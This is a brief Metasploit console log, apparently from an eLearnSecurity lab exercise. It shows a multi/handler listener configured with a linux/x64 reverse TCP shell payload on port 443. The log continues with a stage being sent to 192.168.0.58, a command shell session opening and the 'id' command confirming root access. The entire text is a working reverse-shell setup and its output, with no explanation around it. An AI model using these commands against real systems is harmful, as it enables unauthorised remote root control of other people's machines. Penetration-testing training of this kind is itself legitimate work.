 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (38 bytes) to 192.168.0.58
[*] Command shell session 1 opened (192.168.0.58:443 -> 192.168.0.58:44366) at 2019-04-10 07:23:59 +0200
id
uid=0(root) gid=0(root) groups=0(root)
eLearnSecu